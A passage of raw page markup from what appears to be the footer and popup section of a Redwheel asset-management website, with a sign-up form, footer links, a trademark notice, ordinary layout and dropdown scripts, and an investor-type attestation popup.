					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1538"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="What do high valuations mean? | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1921"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1475" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1688 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1831 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1689 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1832 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1690 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1966 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2573 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alert</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1696 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin.php","security":"1ad2d27b8b"};

/* ]]> */
</script>
<style id="elementor-post-3550">.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3550 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3550 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3550{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3550 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3550 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3550" class="elementor elementor-3550 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1530">.elementor-1530 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1530 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1530 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1530{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1530 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1530 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1530 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1530 .dialog-close-button{left:5%;}#elementor-popup-modal-1530 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1530 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1530 {
    z-index: 1200;
}

#elementor-popup-modal-1530 .dialog-message {
    overflow: visible;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
